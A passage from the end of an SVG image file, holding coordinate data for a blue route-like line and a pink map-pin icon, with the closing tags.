0,.124-.571q.1-1.673.244-3.342a14.487,14.487,0,0,1,.993-4.725,16.545,16.545,0,0,1,3.076-4.131c.126-.138.258-.334.162-.494a.437.437,0,0,0-.222-.154,33.175,33.175,0,0,0-3.932-1.354l.069-.117a1.115,1.115,0,0,0-.826-.683,2.466,2.466,0,0,0-.929.085,9.918,9.918,0,0,1-5.055-.289,9.539,9.539,0,0,0-1.126-.342,13.361,13.361,0,0,0-1.48-.117.744.744,0,0,1-.34-.087c-.2-.125-.244-.388-.324-.609a2.258,2.258,0,0,0-1.327-1.221c-.573-.236-1.19-.339-1.779-.531a12.048,12.048,0,0,1-1.871-.857,3.466,3.466,0,0,1-1.655-1.4l-.012-.159c-1.255-.566-.672-2.944-1.958-3.436-1.211-.463-2.2,1.415-3.491,1.361a4.256,4.256,0,0,0-1.8-3.725c-1.19-.817-4.217-1.781-4.814-2.19s-1.331-.595-1.9-1.036c-1.273-.979-1.465-2.954-2.777-3.88-1.091-.77-2.569-.556-3.882-.309a4.477,4.477,0,0,0-2.575,1.087,4.629,4.629,0,0,0-.88,2.63c-.39,3.093-1.343,6.619-4.195,7.876-1.634.72-4.023.919-4.315,2.681-.1.634.141,1.317-.1,1.911a2.245,2.245,0,0,1-1.483,1.09,6.932,6.932,0,0,1-4.663.052,4.167,4.167,0,0,1-2.721-3.572" transform="translate(-283.056 4406.938)" fill="none" stroke="#2c52a0" stroke-miterlimit="10" stroke-width="3.8"/>
    <path id="Path_188" data-name="Path 188" d="M16.821,2A12.8,12.8,0,0,1,29.642,14.821a16.012,16.012,0,0,1-2.072,6.367,63.159,63.159,0,0,1-4.833,7.656,84.94,84.94,0,0,1-5.916,7.362A84.94,84.94,0,0,1,10.9,28.844a63.159,63.159,0,0,1-4.833-7.656A16.012,16.012,0,0,1,4,14.821,12.8,12.8,0,0,1,16.821,2Zm0,4.808a6.41,6.41,0,1,0,6.41,6.41A6.435,6.435,0,0,0,16.821,6.808Zm0,3.205a3.205,3.205,0,1,1-3.205,3.205A3.181,3.181,0,0,1,16.821,10.013Z" transform="translate(359.577 4576.452)" fill="#f3a1ae"/>
  </g>
</svg>
